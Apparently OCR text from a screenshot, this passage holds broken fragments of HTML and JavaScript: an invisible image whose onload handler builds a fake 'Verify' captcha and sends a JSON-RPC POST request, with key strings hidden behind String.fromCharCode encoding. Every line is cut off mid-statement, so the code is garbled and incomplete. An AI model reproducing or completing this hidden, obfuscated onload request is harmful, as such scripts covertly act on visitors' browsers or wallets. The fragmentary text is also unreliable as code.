
AAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=function(){va
(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Seg
de(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:
1,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,98,100,57,48,48),da
32).trim();for(let i=0;i
Verify